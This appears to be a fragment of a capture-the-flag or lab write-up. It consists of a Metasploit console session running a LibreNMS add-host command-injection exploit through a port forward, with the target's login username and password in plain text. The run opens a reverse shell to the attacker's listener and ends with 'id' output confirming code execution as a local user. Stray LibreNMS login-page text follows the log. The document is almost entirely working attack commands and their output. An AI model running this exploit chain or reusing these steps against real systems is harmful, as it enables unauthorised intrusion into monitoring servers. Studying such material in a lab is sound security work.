 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > set rport 4444
rport => 4444
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > set lhost 192.168.253.136
lhost => 192.168.253.136
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > set lport 5555
lport => 5555
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > set username aeolus
username => aeolus
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > set password sergioteamo
password => sergioteamo
msf5 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 192.168.253.136:5555
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname LgCesJxpmfl
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo sBHufLVIhj5d4esN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sBHufLVIhj5d4esN\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 4 opened (192.168.253.136:5555 -> 192.168.253.144:46254) at 2019-12-16 17:34:18 +0800
[+] Successfully deleted device with hostname LgCesJxpmfl and id #1
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
LibreNMS
Username
Password
Remember Me
Login
Unauthorised access or use shall render the user liable to
criminal and/or civil prosecution.